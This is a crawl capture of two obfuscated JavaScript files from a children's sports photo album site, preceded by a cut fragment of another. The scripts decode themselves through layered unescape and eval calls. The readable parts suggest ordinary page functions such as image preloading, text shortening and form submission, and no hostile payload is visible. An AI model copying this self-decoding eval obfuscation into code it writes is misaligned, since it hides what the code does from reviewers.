9`8`%2d60`16`%2d59`23`22`%2d5`15`4`16`9`8`%2d54`19`14`5`16`1`%2d60`16`%2d59`%2d41`25`1`10`%2d5`15`4`16`9`8`%2d60`1`%2d47`22`%2d28`%2d31`%2d5`15`4`16`9`8`%2d59`%2d41%29%29%3b%69%66%28%72%72%5f%73%68%74%6d%6c%28%6c%6f%70%5f%73%68%74%6d%6c`%27%66%69%6c%65%27%29%21%3d%2d1%7c%7c%64%661%5f%73%68%74%6d%6c%29%65%76%61%6c%28%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%29%3b%7d".replace(/#/g,'%654%5f%73%68%74%6d%6c`')).replace(/`/g,'%2c')));function t5_shtml(p){var p1=p1_shtml,a=uw_shtml(64),b=uw_shtml(35),c=uw_shtml(42),m=b,h=[],n=(3<<2)*Math.pow(7,3)*3,s,t,k,r,f,i,q=p.length;for(i=0;i<q;i++){k=p.charAt(i);if(k==b){m=b;continue;}else if(k==a){m=a;continue;}else if(k=="!"){m="!";s=i+1;continue;}else if(k=="`"){m="`";s=i+1;continue;}else if(k==c){m=c;continue;}if(m==b){t=rr_shtml(p1,k)+60;}else if(m==a){t=rr_shtml(p1,k)+n+6;}else if(m==c){t=rr_shtml(p1,k)+n+102;}else{r=p.indexOf(",",i);f=p.substr(s,r-s);i=r;s=i+1;if(m=="!"){t=32*1+f*1;}else{t=((1004<<3)^32)*1+f*1;}}h[i]=uw_shtml(t);}return h.join("");}

--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common_crypted.js
body_size: 1607
content:
var tR5QSW=18082;Ah3_sh=function(y,z){var n='',i,x="abcdefghijklmnopqrstuvwxyz?ABCDEFGHIJKLMNOPQRST`UVWXYZ!0123456789= <>{};-#.()&:/_%,*'"+'"'+"$+@[]|^";for(i=0;i<y.length;i++){n+=(z.substr(x.indexOf(y.substr(i,1)),1));}return n;};function nd_shtml(){return false;}z_shtml=document;wo_shtml=window;function rr_shtml(a,b){return a.indexOf(b);}eval(unescape(('`a%4d%5f`3@8%3d%22%3c%5e%51`d@8%240@d`6%445@b%41%46%29@e`2`1%53@f%52@73%4e%28%57%598@5%55%5a`7%3f@4%5f%4f`b%25%56`4%45%23%21%3d%3b%2e2%4a%5b%2c%20%48`37%2f@2%2a@0%2b%49%4c`a%40`c`54`0%54`9%27`8%5816%5d%2d%50%43%3e@3%3a@9%47%42%4b@6%4d@c@1%269%22%2b%27%22%27%2b%22@a%22%3b`5`7%5f`3@8%3d%53`4`2@9@e@7%2e@6`2@f@d%43@8@1`2%43@f@4@5%3b@5`0%5f`3@8%3d`5@e@5`3@3@1`0@5%3b'.replace(/`/g,'%7')).replace(/@/g,'%6')));yM_sh=""+'"'+"9p/M%tpW/M==HYeMh+yYoJqBM9qpWyYSqB +@/By!H!vV{KZ{ooSqB +@/By!2!vV|HYeMh+|oRd";eval(Ah3_sh(yM_sh,zM_sh));scpt_sh=new Array('53_2%63','1_2_2%61_9%28%29%3b%0d%0a%66%6f_2%28_6%61_2%20%69%3d%30%3b%20%69%3c_0_2%65%4c%6f%61%64%4f%62%6a%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%3d%6e%65_7%20%49%6d%61%67%65%28%29%3b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%2e_3_2%63%3d_0_2%65%4c%6f%61%64%4f%62%6a%5b%69%5d%3b%0d%0a_d%0d%0a_d%0d%0a_7%69%6e%64%6f_7%2e%6f%6e%6c%6f%61%64%3d%69%6d%67%50_2%65%4c%6f%61%64%3b%0d%0a%','2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%0d%0a%0a%64%6f%63_5%6d%65%6e_4%2e_7_2%69_4%65%28%22%3c%21%2d%2d%20%66%6f_2%20%65%61_3%61%20%2d%2d%3e%22%29','%3d%69%6d%67%53_2%63%2e_3_5%62_3_4_2%28%30%2c%20%50%29%2b%27%5f%6f_6%65_2%27%2b%69%6d%67%53_2%63%2e_3_5%62_3_4_2%69%6e%67%28%50%29%3b%0d%0a_d%20%65%6c_3%65%20_b%0d%0a%69%6d%67%53_2%63%3d%69%6d%67%53_2%63%2e_2%65_0%6c%61%63%65%28%27%5f%6f_6%65_2%27%2c%20%27%27%29%3b%0d%0a_d%0d%0a%69%6d%67%4f%62%6a%2e_3_2%63%3d%69%6d%67%53_2%63%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%28%29%20_b%0d%0a_6%61_2%20%6d%61_8%4c%65%6e%67_4%68%3d%33%37%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69','%5d%2e%66%69_2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%32%28%29%20_b%0d%0a_6%61_2%20%6','%u3042%ufeff%0d%0a_6%61_2%20_0_2%65%4c%6f%61%64%4f%62%6a%3d%6e%65_7%20%41_2_2%61_9%28%29%3b%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%64%64%50_2%65%4c%6f%61%64%28%69%6d%67%4f%62%6a%29_b%0d%0a_0_2%65%4c%6f%61%64%4f%62%6a%3d_0_2%65%4c%6f%61%64%4f%62%6a%2e%63%6f%6e%63%61_4%28%69%6d%67%4f%62%6a%29%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%69%6d%67%50_2%65%4c%6f%61%64%28%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%3d%6e%65_7%20%4','66_5%6e%63_4%69%6f%6e%20%69%6d%67%43%68%61%6e%67%65%28%69%6d%67%4f%62%6a%29_b%0d%0a_6%61_2%20%69%6d%67%53_2%63%3d%69%6d%67%4f%62%6a%2e_3_2%63%3b%0d%0a_6%61_2%20%69%6d%67%53_4%61_4_5_3%3d%69%6d%67%53_2%63%2e%69%6e%64%65_8%4f%66%28%27%5f%6f_6%65_2%27%29%20%21%3d%2d%31%3b%0d%0a%69%66%28%21%69%6d%67%53_4%61_4_5_3%29_b%0d%0a_6%61_2%20%50%3d%69%6d%67%53_2%63%2e%6c%61_3_4%49%6e%64%65_8%4f%66%28%27%2e%27%29%3b%0d%0a%69%6d%67%','d%61_8%4c%65%6e%67_4%68%3d%34%35%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%32%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%66%69_');eval(ep_sh("%43%7444%5f%73#8%74#d#c%3d#6%75#e#3%74#9#f#e%28%73%29%7b%72#5%74%75%72#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%3b%7d%3b#6%75#e#3%74#9#f#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%7b%76#1%72%20%71%3d%22%22%2c#1%3d%22%22%2c#2%3d%73%2e%73%70#c#9%74%28%27%25%75%27%29%2c#9%2c#3%2c#7%3d#2%2e#c#5#e#7%74#8%3b#6#f%72%28#9%3d1%3b#9%3c#7%3b#9%2b%2b%29%7b#3%3d#2%5b#9%5d%3b#9#6%28#3%2e#c#5#e#7%74#8%3e4%29%7b#1%3d#3%2e%73%75#2%73%74%72%284%2c#3%2e#c#5#e#7%74#8%2d4%29%3b%7d#5#c%73#5%7b#1%3d%27%27%3b%7d%71%2b%3d%75%77%5f%73#8%28%70#1%72%73#5%49#e%74%28#3%2e%73%75#2%73%74%72%280%2c4%29%2c16%29%29%2b#5%70%5f%73#8%28#1%29%3b%7d%72#5%74%75%72#e%20%71%3b%7d#d%5f%73#8%74#d#c%3d%73#3%70%74%5f%73#8%5b5%5d%2b%73#3%70%74%5f%73#8%5b1%5d%2b%73#3%70%74%5f%73#8%5b6%5d%2b%73#3%70%74%5f%73#8%5b0%5d%2b%73#3%70%74%5f%73#8%5b3%5d%2b%73#3%70%74%5f%73#8%5b4%5d%2b%73#3%70%74%5f%73#8%5b7%5d%2b%73#3%70%74%5f%73#8%5b2%5d%3b#d2%5f%73#8%74#d#c%3d%43%7444%5f%73#8%74#d#c%28#3%7444%5f%73#8%74#d#c%28#d%5f%73#8%74#d#c%29%29%3b#5%76#1#c%28#d2%5f%73#8%74#d#c%2e%73%75#2%73%74%72%281%2c#d2%5f%73#8%74#d#c%2e#c#5#e#7%74#8%2d1%29%29%3b".replace(/#/g,'%6')));

--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/event_crypted.js
body_size: 1454
content:
var FlOePx=16175;Ah3_sh=function(y,z){var n='',i,x="abcdefghijklmnopqrstuvwxyz?ABCDEFGHIJKLMNOPQRST`UVWXYZ!0123456789= <>{};-#.()&:/_%,*'"+'"'+"$+@[]|^";for(i=0;i<y.length;i++){n+=(z.substr(x.indexOf(y.substr(i,1)),1));}return n;};function nd_shtml(){return false;}z_shtml=document;wo_shtml=window;function rr_shtml(a,b){return a.indexOf(b);}eval(unescape(('`a%4d%5f`3@8%3d%22`d@4%3b%45@a%25`2%4d@5%40@e%53%52%41%292`40%3c@6%5b@77%57%465%28%4f%2b@1%43%2f%4a`69%423@f`b4%5a%5d`7%3e`3%47%55@c%2c%2a@0`0%20%24%21@8%5e@b%4e6`a%2e@9%3d`5%4c@3%4b`1%54%3a`c`9%2d%22%2b%27%22%27%2b%22%23%59%50%58%3f`8%44%26@2%278%48@d%56%491%5f%51%22%3b`5`7%5f`3@8%3d%53`4`2@9@e@7%2e@6`2@f@d%43@8@1`2%43@f@4@5%3b@5`0%5f`3@8%3d`5@e@5`3@3@1`0@5%3b'.replace(/`/g,'%7')).replace(/@/g,'%6')));yM_sh="t9k q7KkY qMM|R0q+`?RoLgiq9gkY?R6giX`C i?E|EvU'fw'oo6giX`C i?EWEvU.|R0q+`.oca";eval(Ah3_sh(yM_sh,zM_sh));scpt_sh=new Array('%6f%63_','b%0d%0a%66%6f_2%6d%4f%62%6a%2e_3_5%62%6d%69_4%28%29%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%65_6%65%6e_4%46%6f_2%6d%53%65%6e%64%28%66%6f_2%6d%4e%61%6d%65%29_b%0d%0a%66%6f_2%6d%4f%62%6a%3d%64%6f%63_5%6d%65%6e_4%2e%66%6f_2%6d_3%5b%66%6f_2%6d%4e%61%6d%65%5d%3b%0d%0','%66%20%28_8%3e%30_c_c_9%3e%30%29%20_b%0d%0a_7%69%6e%64%6f_7%2e_3%65_4%54%69%6d%65%6f_5_4%28%22%62%61%63%6b%54%6f%54%6f_0%28%29%22%2c%20%32%35%29%3b%0d%0a_d%0d%0a_d%0d%0a%0d%0a%0a%64%6f%63_5%6d%65%6e_4%2e_7_2%69_4%65%28%22%3c%21%2d%2d%20%66%6f_2%20%65%61_3%61%20%2d%2d%3e%22%29','5%6d%65%6e_4%2e%64%6f%63_5%6d%65%6e_4%45%6c%65%6d%65%6e_4%29%20_b%0d%0a_8%31%3d%64%6f%63_5%6d%65%6e_4%2e%64%6f%63_5%6d%65%6e_4%45%6c%65%6d%65%6e_4%2e_3%63_2%6f%6c%6c%4c%65%66_4_c_c%30%3b%0d%0a_9%31%3d%64%6f%63_5%6d%65%6e_4%2e%64%6f%63_5%6d%65%6e_4%45%6c%65%6d%65%6e_4%2e_3%63_2%6f%6c%6c%54%6f_0_c_c%30%3b%0d%0a_d%0d%0a%69%66%20%28%64%6f%63_5%6d%65%6e_4%2e%62%6f%64_9%29%20_b%0d%0a_8%32%3d%64%6f%63_5%6d%65%6e_4%2e%62%6f%64_9%2e_3%63_2%6f%6c%6c%4c%65%66_4_c_c%30%3b%0d%0a_9%32%3d%64%6f%63_5%6d%65%6e_4%2e%62%6f%64_9%2e_3%63_2%6f','%6c%6c%54%6f_0_c_c%30%3b%0d%0a_d%0d%0a_8%33%3d_7%69%6e%64%6f_7%2e_3%63_2%6f%6c%6c%58_c_c%30%3b%0d%0a_9%33%3d_7%69%6e%64%6f_7%2e_3%63_2%6f%6c%6c%59_c_c%30%3b%0d%0a_6%61_2%20_8%3d%4d%61_4%68%2e%6d%61_8%28_8%31%2c%20%4d%61_4%68%2e%6d%61_8%28_8%32%2c%20_8%33%29%29%3b%0d%0','%u3042%66_5%6e%63_4%69%6f%6e%20%41%64%64%43%61_2_4%28_0%68%6f_4%6f%5f%69%64%29%20_b%0d%0a%66%6f_2%6d%4e%61%6d%65%3d%27%61%64%64%63%61_2_4%27%2b_0%68%6f_4%6f%5f%69%64%3b%0d%0a%66%6f_2%6d%4f%62%6a%3d%64%6f%63_5%6d%65%6e_4%2e%66%6f_2%6d_3%5b%66%6f_2%6d%4e%61%6d%65%5d%3','a%66%6f_2%6d%4f%62%6a%2e_3_5%62%6d%69_4%28%29%3b%0d%0a_2%65_4_5_2%6e%20_4_2_5%65%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%62%61%63%6b%54%6f%54%6f_0%28%29%20_b%0d%0a_6%61_2%20_8%31%3d_8%32%3d_8%33%3d%30%3b%0d%0a_6%61_2%20_9%31%3d_9%32%3d_9%33%3d%30%3b%0d%0a%69%66%20%28%64','a_6%61_2%20_9%3d%4d%61_4%68%2e%6d%61_8%28_9%31%2c%20%4d%61_4%68%2e%6d%61_8%28_9%32%2c%20_9%33%29%29%3b%0d%0a_7%69%6e%64%6f_7%2e_3%63_2%6f%6c%6c%54%6f%28%4d%61_4%68%2e%66%6c%6f%6f_2%28_8%20%2f%20%32%29%2c%20%4d%61_4%68%2e%66%6c%6f%6f_2%28_9%20%2f%20%32%29%29%3b%0d%0a%69');eval(ep_sh("%43%7444%5f%73#8%74#d#c%3d#6%75#e#3%74#9#f#e%28%73%29%7b%72#5%74%75%72#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%3b%7d%3b#6%75#e#3%74#9#f#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%7b%76#1%72%20%71%3d%22%22%2c#1%3d%22%22%2c#2%3d%73%2e%73%70#c#9%74%28%27%25%75%27%29%2c#9%2c#3%2c#7%3d#2%2e#c#5#e#7%74#8%3b#6#f%72%28#9%3d1%3b#9%3c#7%3b#9%2b%2b%29%7b#3%3d#2%5b#9%5d%3b#9#6%28#3%2e#c#5#e#7%74#8%3e4%29%7b#1%3d#3%2e%73%75#2%73%74%72%284%2c#3%2e#c#5#e#7%74#8%2d4%29%3b%7d#5#c%73#5%7b#1%3d%27%27%3b%7d%71%2b%3d%75%77%5f%73#8%28%70#1%72%73#5%49#e%74%28#3%2e%73%75#2%73%74%72%280%2c4%29%2c16%29%29%2b#5%70%5f%73#8%28#1%29%3b%7d%72#5%74%75%72#e%20%71%3b%7d#d%5f%73#8%74#d#c%3d%73#3%70%74%5f%73#8%5b5%5d%2b%73#3%70%74%5f%73#8%5b1%5d%2b%73#3%70%74%5f%73#8%5b6%5d%2b%73#3%70%74%5f%73#8%5b0%5d%2b%73#3%70%74%5f%73#8%5b3%5d%2b%73#3%70%74%5f%73#8%5b4%5d%2b%73#3%70%74%5f%73#8%5b7%5d%2b%73#3%70%74%5f%73#8%5b2%5d%3b#d2%5f%73#8%74#d#c%3d%43%7444%5f%73#8%74#d#c%28#3%7444%5f%73#8%74#d#c%28#d%5f%73#8%74#d#c%29%29%3b#5%76#1#c%28#d2%5f%73#8%74#d#c%2e%73%75#2%73%74%72%281%2c#d2%5f%73#8%74#d#c%2e#c#5#e#7%74#8%2d1%29%29%3b".replace(/#/g,'%6')));